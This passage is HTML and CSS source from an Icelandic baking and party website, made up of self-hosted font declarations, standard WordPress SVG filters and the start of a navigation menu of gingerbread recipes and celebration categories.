  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive category category-fermingarveislan category-986 wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/" aria-current="page">Fermingarveislan</a></li>
